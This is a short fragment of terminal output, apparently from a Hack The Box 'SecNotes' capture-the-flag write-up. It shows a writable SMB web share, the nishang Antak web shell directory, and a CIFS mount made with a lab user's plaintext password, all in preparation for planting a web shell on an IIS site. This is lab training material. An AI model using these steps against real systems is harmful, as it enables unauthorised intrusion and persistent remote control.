 Disk Permissions Comment
---- ----------- -------
new-site READ, WRITE
.\new-site\*
dr--r--r-- 0 Tue Jul 14 23:46:32 2020 .
dr--r--r-- 0 Tue Jul 14 23:46:32 2020 ..
fr--r--r-- 696 Thu Jun 21 16:15:36 2018 iisstart.htm
fr--r--r-- 98757 Thu Jun 21 16:15:38 2018 iisstart.png
root@kali:~/HTB-Windows/secnotes#
root@kali:/opt/nishang/Antak-WebShell# ls
antak.aspx Readme.md
root@kali:/opt/nishang/Antak-WebShell#
root@kali:/mnt# ls
new-site
root@kali:/mnt# mount -t cifs -o username=tyler,password='92g!mA8BGjOirkL%OG*&' //10.10.10.97/new-site /mnt/new-site
root@kali:/mnt# cd new-site/
root@kali:/mnt/new-site# ls
iisstart.htm iisstart.png
root@kali:/mnt/new-site#